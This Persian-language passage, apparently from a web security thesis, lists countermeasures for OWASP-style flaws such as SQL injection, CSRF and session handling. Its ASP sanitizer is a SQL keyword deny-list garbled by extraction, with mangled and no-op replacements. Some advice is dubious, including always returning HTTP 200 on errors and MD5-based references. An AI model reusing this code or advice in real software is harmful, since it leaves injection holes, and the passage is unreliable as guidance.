عدم استفاده از مفسرها تا حد امكان به دفع اين حمله كمك شاياني مي كند. اگر لازم است كه از يك مفسر نيز استفاده كنيد، يك روش كليدي براي پرهيز از اين حمله استفاده از 'API هاي امن است. اگر چه اين راه حل مشكل را حل مي كند اما ارزيابي ورودي ها هنوز براي آشكار كردن حملات توصيه مي شود، پس مطابق زير عمل كنيد:

- **ارزيابي ورودي ها**: استفاده از مكانيزم هاي اعتبار سنجي استاندارد در تمامي ورودي ها براي اندازه، نوع، تركيب و طرز كاربرد آنها قبل از اينكه داده ها نمايش پيدا كنند يا ذخيره شوند. استفاده از

<sup>&</sup>lt;sup>1</sup> Application Programming Interface

استراتژي ارزيابي "good known Accept) "مثلا فيلد ايميل حتما بايد از نوع ايميل باشد كه كاراكترهاي خاصي دارد و تركيب خاصي باهم دارند). نپذيرفتن داده هاي غير معتبر به جاي تلاش در تجزيه يا حذف داده هاي مخرب. فراموش نكنيد كه پيغام هاي خطا نيز مي توانند شامل داده هاي غير معتبر باشند، پس به آنها نيز اعتماد نكنيد.

**1** - **اجبار در استفاده از كمترين امتيازات** : براي ارتباط با پايگاه داده يا سيستم هاي طرف سرويس دهنده از كاربري با بيشترين محدوديت استفاده كنيد. براي نمونه، هيچ گاه در ارتباط با MSSQL از كاربر SA استفاده نكنيد، چرا كه قدرت آن به اندازه كاربر System در ويندوز است.

- **پرهيز از نمايش جزئيات پيغام خطا**: كه به مهاجم كمك زيادي مي كند.

: گرچه رويه هاي ذخيره شده در مقابل SQL **<sup>2</sup>** - **توجه براي استفاده از رويه هاي ذخيره شده** Injection مصون به نظر مي رسند، اما توجه كنيد كه اگر در آنها از توابعي مانند ()exec يا بهم پيوستن آرگومان ها استفاده شده باشد، بازهم آسيب پذيرند.

: نظير ()query\_mysql و مانند آن. **<sup>3</sup>** - **عدم استفاده مستقيم از واسط هاي پرس و جوي پويا**

- **عدم استفاده از توابع ساده جايگزيني كاراكترها**: مثل:

Replace(InputData,"'"," ")

چرا كه اين توابع ساده در برخي جاها قابل رد شدن هستند.

- **عدم گرفتن مستقيم نام جدول يا فيلدها از ورودي وقتي از توابع ساده كنترل استفاده مي كنيد**: چرا كه اين نام ها نيازي به "'" نداشته و مهاجم مي تواند حمله كاملي را طرح ريزي كند. - **مراقب خطاهاي اعتبار سنج ها باشيد**: ورودي ها بايد ابتدا رمزگشايي و استاندارد شوند قبل از اينكه به مرحله اعتبار سنجي برسند. مطمئن شويد كه برنامه كاربردي يك ورودي را بيشتر از يك بار

 $\frac{1}{1}$  Privilege  $1$  Privilege

<sup>2</sup> Stored procedures

<sup>&</sup>lt;sup>3</sup> dynamic query interfaces

رمز گشايي نكند. اين خطاها مي تواند باعث شود كه در برخي شرايط ورودي بعد از رد كردن اعتبار سنجي، دوباره رمزگشايي گردد و شامل داده هاي مخرب و كنترل نشده باشد.

- **محدود سازي سرويس دهنده ها مانند سرويس هاي پايگاه داده**: همواره مينيمم سيستم مورد نياز را داشته باشيد. براي نمونه سعي كنيد رويه هاي ذخيره شده پيش فرض خطرناك و استفاده نشده را كه به مهاجم كمك زيادي مي كنند، مانند CmdShell\_XP در MSSQL، از پايگاه داده حذف كنيد. در واقع وقتي از چيزي استفاده نمي كنيد، هيچ دليلي ندارد كه آن را روي سرويس دهنده فعال نگاه داريد.

- **در زبان ASP: استفاده از توابع بازدارنده**: چون در اين زبان معمولا از مفسر استفاده مي شود، نياز به توابع كنترلي قدرتمند دست ساز احساس مي شود. توجه كنيد كه هيچ گاه يك عبارت را حذف نكنيد، بلكه تنها آن را جايگزين كنيد تا باعث آسيب پذيري نگردد. تابع زير يك مثال براي جلوگيري از حمله Injection SQL در ASP را نشان مي دهد: (توجه كنيد كه اين تابع جلوي حملات ساده XSS را نيز مي گيرد)

```
Private Function formatSQLInputNormalForm(ByVal strInputEntry)
    If strInputEntry="" Or IsNull(strInputEntry) Then Exit Function
    strInputEntry = Replace(strInputEntry, "<", "alt;")
    strInputEntry = Replace(strInputEntry, ">", "agt;")
    strInputEntry = Replace(strInputEntry, "[", "[")
   strInputEntry = Replace(strInputEntry, "]", "«#093;")
    strInputEntry = Replace(strInputEntry, "--", "andash;andash;", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "union", "una#105;on", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "select", "sela#101;ct", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "join", "join", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "where", "where", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "exec", "exec", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "insert", "insa#101;rt", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "update", "up«#100;ate", 1, -1, 1)
    \texttt{strInputEntry} = \texttt{Replace}(\texttt{strInputEntry},\texttt{''like''},\texttt{''like\#1011''},\texttt{1},\texttt{-1},\texttt{1})strInputEntry = Replace(strInputEntry, "drop", "droa#112;", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "create", "create", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "alter", "alter", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "cast", "cast", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "convert", "conve#101;rt", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "char", "cha#97;r", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "table", "ta#97;ble", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, """", "squot;", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "'", "arsquo;", 1, -1, 1)
    strInputEntry = Replace(strInputEntry, "<!--", "alt;!--", 1, -1, 1)
    formatSQLInputNormalForm = strInputEntry
End Function
```
- **در زبان EE Java**: قويا از نوع PreparedStatement يا ORMهايي نظير Hibernate يا

Spring استفاده كنيد.

### **.3.2.4 روش مقابله با Execution File Malicious:**

پرهيز از خطاهاي اجراي فايل از راه دور نيازمند نقشه اي دقيق در فاز معماري و طراحي به صورت مرحله به مرحله دارد. به طور كلي، يك برنامه كاربردي كه خوب نوشته شده باشد، از داده هاي كاربر به عنوان نام فايل ورودي يا هر منبع طرف سرويس دهنده اي (مانند فايل هاي تصاوير، فايلهاي XML و XSL و مانند آن) استفاده نمي كند و همچنين ديوار آتش با قوانيني كه دارد از ارتباطات جديد به اينترنت يا ساير سرويس دهنده ها جلوگيري ميكند. به صورت كلي چيزهايي كه بايد به آن ها توجه كنيم عبارتند از:

- **استفاده از مسيرهاي غير مستقيم به يك شي**: براي مثال نام فايلي را كه مي خواهد استفاده شود مستقيم ننويسيم و از درهم شده 5MD آن با يك كليد از قبل تنظيم شده (براي جلوگيري از force Brute و حدس زدن) استفاده كنيم. در واقع جدولي از نام فايلها درست مي كنيم و با استفاده از يك پارامتر كنترل شده ديگر كه قابل حدس زدن نباشد، به نام فايل ها اشاره مي كنيم. در كنار اين بايد ورودي ها را نيز ارزيابي كنيم تا از تغيير پارامترها جلوگيري كنيم.

- **استفاده از مكانيزم هاي بررسي نام فايل**: استفاده از توابعي كه صحت نام يك فايل را با استفاده از استراتژي "good known Accept "اعلام مي كند و قوانيني براي جلوگيري از دسترسي به فايل هاي مهم دارد، اكيدا پيشنهاد مي شود. مثلا اين تابع مي تواند علاوه بر تاييد درستي نام يك فايل، پسوند درخواستي فايل را نيز كنترل كند.

- **استفاده از ديوار آتش**: براي جلوگيري از ارتباط سرويس دهنده وب با اينترنت يا سرويس دهنده هاي ديگر داخلي پيشنهاد مي شود. براي سيستم هاي با ارزش بالا، ايزوله كردن سرويس دهنده وب از ساير منابع در يك VLAN خاص يا يك subnet خصوصي، پيشنهاد مي شود.

ها يا تصاوير <sup>1</sup> - **بررسي فايلها و نام فايلها**: در جاهايي كه فايل هاي كاربران را مي پذيرند مانند PDF بايد كنترل دقيقي بر نام فايل ها و همچنين پسوند آنها و نيز محتويات آنها وجود داشته باشد.

- **پياده سازي يك jail chroot يا مكانيزم هاي box sand**: بدان معني كه برنامه ها را از يكديگر و منابع سيستم ايزوله نگه داريد تا مهاجمان نتوانند به ساير منابع حتي در صورت upload فايل دسترسي پيدا كنند. ضمن اينكه در محل upload فايل ها، اجازه اجرا (Execute (از فايلهاي upload شده، بايد گرفته شده باشد.

 <sup>1</sup> Portable Document Format

- **هميشه ويروسكش ها و ديوار آتش و سرويس دهنده خود را به روز نگه داريد**: با اين كار جلوي اجراي سو استفاده هاي احتمالي آشكار شده از سرويس دهنده و برنامه كاربردي تحت وب تا حد زيادي گرفته مي شود.

- **در ASP**: قوانيني كه در بالا گفته شد براي اين زبان كافي مي باشند. ضمن اينكه در تنظيمات IIS، يك كاربر خاص براي اجراي هر سايت تعريف كنيد كه فقط به پوشه هاي همان سايت خاص مجوز دسترسي داشته باشد و از اجراي سايت ها با كاربر پيش فرض (IUSR (خودداري كنيد. اين كاربر تعريف شده، در تنظيم سياست هاي گروهي (Policy Group (ويندوز نيز بايد از محدوديت هاي كاربر پيش فرض (IUSR يا Guest (پيروي كند.

- **در Java**: مديريت امنيت EE Java را فعال كنيد تا از دسترسي فايل ها به خارج از پوشه ريشه وب جلوگيري كند. همچنين هيچگاه از پيش فرض FileServlet استفاده نكنيد.

## **:Insecure Direct Object Reference با مقابله روش .4.2.4**

بهترين روش مقابله با اين آسيب پذيري، استفاده از مسيرهاي غيرمستقيم است. اگر هم مسير مستقيم به يك شي مورد نياز است، مطمئن شويد كه كاربر اجازه استفاده از آن را داشته باشد. روش استفاده از مسيرهاي غير مستقيم به يك شي، در قسمت قبل توضيح داده شد. مواردي كه بايد در اينجا كنترل شوند عبارتند از:

- **پرهيز از نشان دادن مسير مستقيم يك شي محرمانه به كاربران**: تا جايي كه امكان دارد بايد از چيزهايي مانند نام فايل ها يا كليدهاي اصلي به صورت مستقيم استفاده نشود.

- **اعتبار سنجي مراجعه به يك شي محرمانه**: استفاده از روند "good known Accept" پيشنهاد مي شود. - **بررسي اجازه داشتن براي همه اشيا**: سنجش اجازه هاي يك كاربر در مراجعه به همه اشيا موجود بايد انجام شود.

- **بررسي ورودي ها**: ورودي ها بايد براي نداشتن كاراكترهايي نظير %00 يا ../ و مانند آنها بررسي شوند.

- **استفاده از پارامترهاي كنترلي**: استفاده از پارامترهاي كنترلي براي جلوگيري از دستكاري ورودي ها پيشنهاد مي شود. اين كار مي تواند توسط يك رشته درهم مثلا 5MD با يك كليد محرمانه كه قابل حدس زدن نباشد، در پارامترهاي ورودي انجام گردد تا از صحت ورودي ها اطمينان حاصل شود.

## **:Cross Site Request Forgery با مقابله روش .5.2.4**

برنامه هاي كاربردي بايد مطمئن گردند كه تنها برپايه اعتبارنامه هايي كه به صورت خودكار از مرورگرها ثبت مي شوند استوار نيستند. تنها راه حل اين حمله، استفاده از كليد رمزي است كه به صورت سفارشي و تصادفي براي هركس ساخته مي شود و مرورگر نيز نمي تواند آن را به ياد بياورد. استراتژي هاي زير براي برنامه هاي كاربردي تحت وب پيشنهاد مي شوند:

- **مطمئن شدن از اينكه برنامه آسيب پذيري XSS ندارد**: علت اين موضوع در فصل دوم در قسمت توضيح CSRF آمده است.

- **وارد كردن كليدهاي رمزي سفارشي و تصادفي به هر آدرس URL يا يك form**: اين كليد رمزي به صورت خودكار توسط مرورگر فرستاده نمي شود و نيز مرورگر نمي تواند آن را به ياد بياورد. كدهاي HTML زير يك مثال در همين زمينه را نشان مي دهند:

<form action="/transfer.do" method="post"> <input type="hidden" name="8438927730" value="43847384383"> …

- **اعتبار سنجي دوباره يا signing مجدد براي انجام درخواست هاي حساس**: اين كار به منظور حقيقي بودن درخواست انجام مي شود. حتي مي توان براي مطمئن شدن از حقيقي بودن درخواست، از مكانيزم هاي خارجي نظير فرستادن يك ايميل يا پيام كوتاه به تلفن همراه كاربر استفاده كرد. - **عدم پذيرش درخواست هاي حساس با متد GET) با استفاده از URL(**: براي پردازش داده هاي حساس كاربر، تنها از متد POST، كه از طريق يك form انجام مي شود، استفاده كنيد. با اين حال، آدرس URL هدف، مي تواند شامل يك رشته رمزي تصادفي و سفارشي براي جلوگيري از اجراي حمله CSRF باشد.

- **فرستادن اطلاعات تنها با متد POST حفاظت موثري نيست**: همانطور كه قبلا گفته شد بايد در آدرس URL هدف، از يك رشته رمزي تصادفي و سفارشي استفاده كرد. - **استفاده از پارامتر Referrer**: اگرچه اين پارامتر نيز به سادگي قابل تغيير است، اما به عنوان يك

روش كمكي در كنار روش هاي ديگر توصيه مي شود. در اين حالت، با كنترل اين پارامتر از همان ابتدا، مي توان درخواست هاي مخرب را نپذيرفت و از گذاشتن بار اضافي روي سرويس دهنده خودداري كرد. - **استفاده از پارامترهاي كنترلي**: استفاده از پارامترهاي كنترلي براي جلوگيري از دستكاري ورودي ها پيشنهاد مي شود. اين كار مي تواند توسط يك رشته درهم مثلا 5MD با يك كليد محرمانه كه قابل حدس زدن نباشد، در پارامترهاي ورودي انجام گردد تا از صحت ورودي ها اطمينان حاصل شود. - **در زبان Java**: در Struts مي توان از Token.components2.struts.apache.org كمك گرفت.

## **:Information Leakage and Improper Error Handling با مقابله روش .6.2.4**

براي مقابله با اين آسيب پذيري علاوه بر بررسي برنامه با ابزاري مانند WebScarab s'OWASP، بايد از روش هاي زير استفاده كرد: - **مطمئن شويد تمام گروه توسعه دهندگان نرم افزار در مواجهه با خطاها، از يك روش مشترك استفاده مي كنند.** 

- **غيرفعال يا محدود كردن جزئيات رفع اشكال**: مخصوصا اطلاعات اشكال زدايي و نشانه هاي یشته<sup>۱</sup> و اطلاعات مسیر فایل ها، نباید به کاربر نهایی نشان داده شوند.

- **مطمئن شويد كه مسيرهاي امن كه كارهاي مختلفي مي كنند، پيغام هاي خطاي مساوي يا مشابه و در زمان مساوي نشان دهند**: براي نمونه در صورت درست نبودن چه نام كاربري و چه رمز عبور پيغام "The username or password is not correct" ,ا نشان دهد. همچنين اگر پياده-سازي ميزان زمان مساوي مقدور نيست، سعي كنيد از يك زمان تصادفي براي انجام همه تبادلات استفاده كنيد تا مهاجم اطلاعات خاصي از طريق مقدار زمان، دريافت نكند.

- **براي تمامي لايه هاي اجرايي بايد نشان دادن جزئيات خطا غير فعال باشد**: براي نمونه اگر از IIS و MSSQL استفاده مي كنيد، بايد هر دو را طوري تنظيم كنيد كه جزئيات خطا را نمايش ندهند.

- **ساخت يك صفحه كه در موقع رخ دادن همه نوع خطا آن را نمايش دهد**: بدين صورت ديگر مهاجم نمي تواند از رخ دادن خطا اطلاع دقيق كسب كند و بيشتر برنامه هاي خودكار در تشخيص خطا متوقف خواهند شد. براي نمونه مهاجم ديگر نمي تواند بفهمد كه يك فايل خاص روي سايت مورد نظر وجود دارد يا خير. علاوه بر اينها با اين عمل مي توان خطاي اتفاق افتاده را ثبت كرد تا وقوع حمله يا پتانسيل وقوع حمله آشكار شود.

 $\frac{1}{2}$  Steels treeses  $<sup>1</sup>$  Stack traces</sup>

- **استفاده از تكنيك هاي مبهم سازي براي امنيت "obscurity through security"**: بدين منظور اشكال زداي برنامه را طوري تنظيم مي كنيم كه در هر حالت با وقوع هر نوع خطايي، مقدار "200" كه به معني عدم رخ دادن خطا است را برگرداند. به اين ترتيب بسياري از برنامه هاي خودكار جستجوي آسيب پذيري، حتي اگر خطاي مهمي اتفاق بيفتد، متوجه نخواهند شد. - **استفاده از پيغام هاي خطاي تصادفي امنيت را كمتر مي كند**: بسياري از سازمان هاي بزرگ براي پيگيري خطاي به وجود آمده، كاربر را به صفحه اي مي برند و يك پيغام خطاي تصادفي و واحد به وي نمايش مي دهند. با اين كار گرچه نفوذگر و برنامه هاي خودكار علت وقوع خطا را نمي فهمند، اما به وجود آمدن خطا را مي توانند شناسايي كنند.

- **توصيه مهم**: مطمئن شويد كه برنامه كاربردي در صورت وقوع خطا همواره مقدار 200 HTTP يا 302 HTTP را برميگرداند.

### **:Broken Authentication and Session Management با مقابله روش .7.2.4**

اعتبارسنجي به يك ارتباط امن و ذخيرسازي اعتبارنامه ها نياز دارد. ابتدا بايد دانست كه SSL در تمام قسمت هاي اعتبارسنجي بايد وجود داشته داشته باشد (Communications Insecure را ببينيد) و اعتبارنامه ها نيز به صورت رمز شده يا درهم شده ذخيره مي شوند ( Cryptographic Insecure Storage را ببينيد).

جلوگيري از خطاهاي اعتبارسنجي نيازمند برنامه دقيقي است كه مهمترين آنها عبارتند از: - **فقط از مكانيزم هاي دروني مديريت نشست ها استفاده كنيد**: تحت هيچ شرايطي يك رسيدگي كننده به نشست ثانويه نسازيد يا از آن استفاده نكنيد. - **يك شناسنده نشست جديد يا قبلا تنظيم شده يا غير معتبر را توسط يك URL قبول نكنيد**: چرا كه اين يك حمله است و "fixation session "ناميده مي شود.

- **براي اعتبار سنجي يا مديريت نشست ها از كوكي ها استفاده نكنيد يا آنها را محدود كنيد**: براي هدف هايي نظير "me remember "يا "on sign-single "نبايد از روش هاي دست ساز استفاده كنيد. مي توانيد از روش هاي ديگري كه ثابت شده هستند مانند  $\mathrm{SSO}^\prime$  هاي پيش ساخته يا راه حل اعتبار سنجي متحد<sup>1</sup> استفاده كنيد.

- **تنها از يك مكانيزم اعتبار سنجي استفاده كنيد**: كه اين مكانيزم بايد قوي و جامع باشد. مطمئن شويد كه اين مكانيزم به سادگي در معرض حملات كلاهبرداري<sup>۲</sup> و Replay attack قرار نمي گيرد. اين مكانيزم را خيلي پيچيده نكنيد تا خودش آسيب پذير نگردد.

- **اجازه انجام فرآيند ورود را از يك صفحه غير امن و رمز نشده، ندهيد**: هميشه فرآيند ورود را از يك صفحه امن ثانويه با يك مشخصه نشست جديد انجام دهيد. با اين كار جلوي بسياري حملات نظير دزدي اعتبار نامه يا نشست، حملات كلاهبرداري و حملات fixation session) تعيين نشست كاربر به مقداري معلوم) گرفته مي شود.

- **ساخت يك نشست جديد در صورت اعتبار سنجي موفق يا تغيير سطح مجوزها.**

- **گذاشتن گزينه خروج از سايت در تمامي صفحات**: در فرآيند خروج بايد تمامي نشست هاي سمت سرور و همچنين كوكي هاي سمت كاربر، به كلي نابود شوند. در اين قسمت بايد به فاكتورهاي انساني نيز دقت كرد تا كاربران به استفاده از گزينه خروج از سايت پس از پايان كارهايشان تشويق شوند.

 $\frac{1}{2}$  Single Sign On  $<sup>1</sup>$  Single Sign-On</sup>

<sup>2</sup> Federated authentication solutions

<sup>&</sup>lt;sup>3</sup> Spoofing

- **استفاده از مدت زمان دوام اعتبار**: بايد يك مدت زماني نسبتا كوتاه براي حذف نشست هاي غير فعال در سايت وجود داشته باشد و كاربر را از برنامه خارج كند.

- **استفاده از توابع قدرتمند فرعي در سيستم اعتبار سنجي**: همانطور كه نام كاربري و رمز عبور اعتبار يك كاربر را تعيين مي كند، سوالات و پاسخ هايي كه براي فراموش كردن رمز عبور يا ريست آن پرسيده ميشود نيز اعتبار كاربر را تعيين مي كند. لذا توابع مربوط به آن بايد امن و قدرتمند باشند. همچنين براي فاش نشدن داده هاي محرمانه كاربر، از روش هاي درهم سازي يك طرفه براي اين پاسخها بايد استفاده كرد.

- **هيچ شناسه نشست يا هر قسمت ديگر اعتبارنامه هاي معتبر را به وسيله URL يا ثبت وقايع فاش نكنيد**: هيچ گاه رمز عبور يا نشست كاربر را در ثبت وقايع ننويسيد.

- **هميشه رمز عبور قديمي را هنگام تغيير رمز عبور از كاربر بخواهيد و آن را بررسي كنيد. - هيچ گاه سيستم اعتبار سنجي را بر پايه اعتبارنامه هايي كه قابل كلاهبرداري هستند قرار** يا DNS Reverse، صفحات ارجاعي و نظاير آن. <sup>1</sup> **ندهيد**: مانند آدرس هاي IP، ليست DNS - **در مورد فرستادن اطلاعات محرمانه به آدرس هاي ايميل ثبت شده محتاط باشيد**: هيچگاه ايميل شخص را به عنوان تنها فاكتور ريست رمز عبور قرار ندهيد<sup>٢</sup>. از رشته هاي تصادفي كه در زمان محدودي فعال هستند براي دسترسي به تنظيم مجدد رمز عبور استفاده كنيد. توجه كنيد كه چون يك كاربر مي تواند آدرس ايميل خود را تغيير دهد، قبل از تغيير آن رمز عبور را از وي بخواهيد و يا يك نامه به آدرس ايميل قبلي وي براي تاييد بفرستيد.

 <sup>1</sup> Domain Name Server/Service

<sup>&</sup>lt;sup>2</sup> http://ha.ckers.org/blog/20061109/email-as-half-factor-authentication

## **.8.2.4 روش مقابله با Storage Cryptographic Insecure:**

مهمترين نكته اي كه وجود دارد اين است كه بدانيم آيا چيزهايي كه بايد رمز مي شدند واقعا رمز شده- اند يا خير. پس بايد مطمئن شويم كه رمزنگاري به درستي پياده سازي شده باشد. موارد زير براي اجراي يك رمزنگاري درست توصيه مي گردد:

- **هيچگاه خودتان الگوريتم هاي رمزنگاري نسازيد**: تنها از الگوريتم هاي تاييد شده عمومي نظير AES، RSA با رمزنگاري كليد عمومي، -256SHA يا بهتر از اينها استفاده كنيد.

- **از الگوريتم هاي ضعيف استفاده نكنيد**: الگوريتم هايي نظير 1SHA5/MD امروزه ضعيف محسوب مي شوند و استفاده از SHA-256 يا بهتر از آن پيشنهاد مي گردد.

- **كليدها را بدون ارتباط با اينترنت تهيه كنيد و كليدهاي خصوصي را در محل امني نگهداري كنيد**: هيچ وقت كليدهاي خصوصي را از طريق اينترنت در كانال هاي غير امن نفرستيد.

- **وقتي از اعتبار نشست و SSL استفاده مي كنيد، براي تمام طول مدت نشست بايد از آن استفاده كنيد**: فقط حفاظت از صفحه ورودي كافي نيست، به دليل اينكه داده ها و اطلاعات نشست بايد رمزنگاري شده باشند.

- **از امنيت اعتبارنامه هاي زيرساخت ها نظير اعتبارنامه هاي پايگاه داده يا ساير سرويس دهنده ها اطمينان حاصل كنيد**: اين كار را مي توانيد از طريق مجوزدهي و تعيين سطح دسترسي سختگيرانه انجام دهيد. البته مي توانيد با رمزنگاري امن و غير قابل بازگشايي، توسط كاربر محلي يا كاربر از راه دور، نيز اين كار را انجام دهيد.

- **از عدم رمزگشايي آسان داده هاي رمز شده و ذخيره شده اطمينان حاصل كنيد**: براي مثال، رمزنگاري پايگاه داده در صورتي كه راه دسترسي به پايگاه داده رمز شده نباشد بي معني خواهد بود.

- **هيچگاه داده هاي غير ضروري را ذخيره نكنيد**: بهترين حالت براي اينكه مهاجمان نتوانند از داده ها استفاده كنند، در كنار رمزنگاري آنها، اينست كه داده هاي غير ضروري كه نفوذگر به آنها نياز دارد اما برنامه كاربردي به آنها نياز ندارد را هيچ گاه ذخيره نكنيم. براي مثال هم اكنون برنامه هاي روي تحت وب بر طبق قانون نبايد تحت هر شرايطي عدد  $\text{CVV}$  روي كارت هاي اعتباري را $\sim$ ذخيره كنند<sup>٢</sup>.

## **.9.2.4 روش مقابله با Communications Insecure:**

چندين نكته براي تنظيم درست SSL براي يك برنامه كاربردي تحت وب وجود دارد، كه به همين دليل فهميدن و تحليل كردن شرايط اهميت دارد. براي مثال،  $1\text{E}$  7.0 يک نوار سبز را براي سندهاي كاملا معتبر نشان مي دهد، اما اين امر به تنهايي كنترل مناسبي براي اثبات استفاده امن از رمزنگاري نيست:

- **از SSL براي تمامي ارتباطات كه داده هاي حساس را مي فرستند استفاده كنيد**: اين اطلاعات مي تواند شامل اعتبارنامه ها، جزئيات كارت اعتباري، وضعيت سلامتي و ديگر اطلاعات خصوصي باشد.

- **از ارتباط امن بين خود سرويس دهنده ها، براي مثال سرويس دهنده پايگاه داده با سرويس دهنده وب، اطمينان حاصل كنيد**: معمولا اطلاعات بين سرويس دهنده ها به دليل اعتمادي كه به هم دارند از اهميت بالايي برخوردار بوده و بايد كاملا امن شوند.

<sup>&</sup>lt;sup>1</sup> Card Verification Value

<sup>&</sup>lt;sup>2</sup> PCI Data Security Standard v1.1, https://www.pcisecuritystandards.org/pdfs/pci\_dss\_v1-1.pdf

<sup>&</sup>lt;sup>3</sup> Internet Explorer 7.0

- **تمامي ارتباطات روي سرويس دهنده هايي كه با مشتريان كارت هاي اعتباري سر و كار امن باشند**: به همين دليل تمامي كاربران، كارمندان و مديران اين **<sup>1</sup> دارند هم اكنون بايد طبق قانون** سيستم ها بايد از ارتباطات امن استفاده كنند.

- **يكي از روش هاي مقابله با استراق سمع هاي مستقيم، استفاده كردن از نام هاي نامربوط براي فرستادن اطلاعات به سرويس دهنده است**: سايت هايي كه از SSL هم استفاده مي كنند مي توانند هدف استراق سمع با SSL هاي جعلي قرار بگيرند و اگر كاربر اعتبار SSL را نديده بگيرد، به راحتي در معرض اين حمله قرار مي گيرد. از آنجايي كه در نتيجه استراق سمع هاي شبكه معمولا اطلاعات بسيار زيادي به دست مي آيد، نفوذگران معمولا به دنبال مقادير رشته هاي پركاربرد نظير Password، Passwd، Username، UserID و مانند آنها در بسته هاي HTTP مي گردند و از باقي صرف نظر مي كنند. همچنين اگر مهاجمان سايت خاصي را هدف گرفته باشند، نام مقادير ارسالي آن را به ابزار هاي خود مي دهند تا مقادير ارسالي را از بين بسته ها پيدا كند. حال اگر برنامه كاربردي تحت وب از نام هايي براي ارسال مقادير خود استفاده كند كه با هر بار بازتازه كردن صفحه تغيير كنند و معناي خاصي نيز نداشته باشند (مثل 22ee12q به جاي فيلد Username(، مي تواند تا حد زيادي كاربران خود را از حملات مستقيم استراق سمع مصون بدارد.

## **:Failure to Restrict URL Access با مقابله روش .10.2.4**

بايد زمان بگذاريد و ماتريسي از دسترسي هاي اشخاص يا نقش ها به توابع يا فايل هاي برنامه كاربردي تحت وب تهيه كنيد، چرا كه اين يك قدم كليدي براي رفع اين آسيب پذيريست. برنامه كاربردي تحت وب بايد دسترسي ها را با هر URL يا اجرا شدن توابع، بررسي كند. صحيح نيست كه كنترل هاي

 <sup>1</sup> PCI Data Security Standard v1.1

دسترسي را در لايه نمايش بگذاريم و منطق برنامه را بدون حفاظت رها كنيم. همچنين، تنها يك دفعه بررسي درست نيست، بلكه بايد در هر بار تقاضاي دسترسي به يك فايل يا تابع، دسترسي كاربر كنترل شود. به عبارت ديگر اينطور نبايد باشد كه در فايل هاي ترتيبي مهاجم بتواند به دومين فايل بدون نياز به كنترل دسترسي وارد شود، به اين دليل كه تنها در فايل اول دسترسي ها كنترل مي شوند. براي جلوگيري از اين آسيب پذيري و ايجاد كنترل هاي دسترسي بايد به موارد زير توجه داشت: - **اطمينان از اينكه ماتريس كنترل هاي دسترسي، بخشي از منطق، معماري و طراحي برنامه كاربردي تحت وب است.** 

- **اطمينان از اينكه تمامي URLها و توابع برنامه با مكانيزم هاي كنترل دسترسي موثر، حفاظت شده اند**: كه به نقش كاربر و پردازشي كه بايد صورت بپذيرد رسيدگي مي كنند. مطمئن شويد كه اين عمل در هر مرحله انجام مي شود و نه فقط در اول يك پردازش چند مرحله اي. **اجرا كنيد**: پيش از برپاسازي يا تحويل دادن كدها، براي اطمينان از عدم آسيب- **<sup>1</sup>** - **يك آزمون نفوذ** پذيري برنامه توسط يك نفوذگر حرفه اي، خود آزمون هاي نفوذ عليه برنامه كاربردي تحت وب را اجرا كنيد.

- **توجه خاصي به فايل هاي كتابخانه اي داشته باشيد**: مخصوصا وقتي اين فايل ها پسوندهاي قابل اجرايي نظير ASP دارند. اگر امكان دارد بايد آنها را از قسمتي كه از طريق وب در دسترس هستند، خارج كرد. همچنين بايد بررسي كرد كه آيا دسترسي مستقيم به آنها مي تواند خطرناك باشد يا نه. بهترين كار اين است كه اين فايل ها فقط شامل توابع و روال ها و مانند اينها باشند كه نياز به صدا كردن داشته باشند؛ با اين كار اگر اين فايل ها مستقيما مورد دسترسي قرار بگيرند، هيچ اتفاقي نخواهد افتاد.

 $\frac{1}{1}$  Department of <sup>1</sup> Penetration test

- **هيچ گاه تصور نكنيد كه كاربران از آدرس هاي URLهاي مخفي يا خاص، بي خبر هستند**: هميشه تمامي فايل ها را براي دسترسي بررسي كنيد.

- **جلوي اجراي انواع ديگر فايل ها كه در برنامه يا سايت شما مورد استفاده نيستند را بگيريد**: به صورت ايدهآل اين فيلتر بايد از سبك "good known Accept "استفاده كند و در يك سايت به زبان ASP جلوي دسترسي به ساير پسوندها نظير php،. aspx،. xml،. log. و مانند اينها را بگيرد. در نهايت بايد مراقب باشيد كه در سايت خود نسخه پشتيبان از فايل هاي برنامه، فايل هاي مهم حاوي اطلاعات قابل دريافت و مانند اينها را قرار ندهيد و اگر مي خواهيد اين كار را انجام دهيد بايد اين فايل- ها بدون كنترل دسترسي قابل دريافت نباشند.

- **هميشه ويروسكش ها و ديوار آتش و سرويس دهنده خود را به روز نگه داريد**: با اين كار جلوي اجراي سو استفاده هاي احتمالي آشكار شده از سرويس دهنده و برنامه كاربردي تحت وب تا حد زيادي گرفته مي شود.

**.3.4 روش هاي مقابله با مراحل حمله از طريق دشوار سازي عمليات نفوذ:**  همانطور كه در فصل قبل گفته شد، اگر بتوانيم در حين مرحله اساسي حمله اخلال ايجاد كنيم، خواهيم توانست سرعت كار نفوذگران را كندتر و كار آنها را دشوارتر كنيم و بدين ترتيب امنيت بيشتري را به برنامه و سايت خود ببخشيم. پس در اينجا روش هاي اخلال در اين دو مرحله را از طريق خود برنامه هاي كاربردي تحت وب بيان مي كنيم.

گفتنيست چندين روش اخلال در روش هاي خودكار شناسايي و حمله در قسمت قبل گفته شد كه در اينجا ديگر به آنها اشاره نخواهيم كرد.

### **.1.3.4 دشوار سازي عمليات شناسايي:**

همان طور كه در فصل قبل ديديد پيدا كردن نام فايل ها و پوشه ها، برنامه هاي كاربردي و تكنولوژي هاي مورد استفاده و نسخه هاي آنها اهداف مرحله شناسايي هستند.

با اجراي مراحل زير مي توانيد عمليات شناسايي را با مشكل جدي روبرو كنيد:

